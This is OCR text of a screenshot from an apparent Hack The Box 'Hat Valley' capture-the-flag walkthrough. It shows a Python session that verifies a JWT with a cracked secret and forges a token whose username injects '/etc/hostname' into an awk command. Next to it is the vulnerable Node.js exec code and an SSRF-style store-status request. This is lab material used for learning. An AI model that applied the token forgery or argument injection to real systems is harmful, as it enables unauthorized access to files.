 hackier (Backup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
System
Terminal
File Edit View Search Terminal Help
mNocmlzdG9waGVyLmpvbmVzIiwiaWF0IjoxNjc2NTU4MjMzfQ.fXwdefR-bakjLwjeO
2BnDnoMXz2mWxN2rkkYusR8svk'
>>> secret = '123beany123'
>>> jwt.decode(token, secret)
{'username': 'christopher.jones', 'iat': 1676558233}
>>> jwt.decode(token, '0xdf')
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
File "/usr/lib/python3/dist-packages/jwt/api_jwt.py", line 91, in
decode
decoded = super(PyJWT, self).decode(
File "/usr/lib/python3/dist-packages/jwt/api_jws.py", line 155, i
n decode
self._verify_signature(payload, signing_input, header, signatur
e,
File "/usr/lib/python3/dist-packages/jwt/api_jws.py", line 223, i
n _verify_signature
raise InvalidSignatureError('Signature verification failed')
jwt.exceptions.InvalidSignatureError: Signature verification failed
>>> userdata = {"username": f"/' /etc/hostname '/0xdf"}
>>> token = jwt.encode(userdata, secret)
>>> token
b'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Ii8nIC9ldGMv
aG9zdG5hbWUgJy8weGRmIn0.5jaAaCL0YnwxpP-VZSHUVi1dq44OamaD1botJrz3O-M
'
>>>
10.10.14.6 0:python* 1:bash- hacky
Hat_Valley_API — Mozilla Firefox
Hat Valley
Hat_Valley_API
JSON Web Token
hat-valley.htb/api/store-status?url="http:%2F%2F1
{","}","[","]","!","#"]
const badInUser = bad.some(char => user.inc
if(badInUser) {
return res.status(500).send("Bad character detected.")
}
exec("awk '/" + user + "/' /var/www/private/leave_requests.csv",
{encoding: 'binary', maxBuffer: 51200000}, (error, stdout, stderr)
=> {
if(stdout) {
return res.status(200).send(new Buffer(stdout, 'binary'));
}
if (error) {
return res.status(500).send("Failed to retrieve leave
requests")
}
if (stderr) {
return res.status(500).send("Failed to retrieve leave
requests")
}
})
})
Store Status (/api/store-status)
SANS
Terminal
Burp Suite Community ...
Hat_Valley_API — Moz...
Developer Tools — Hat...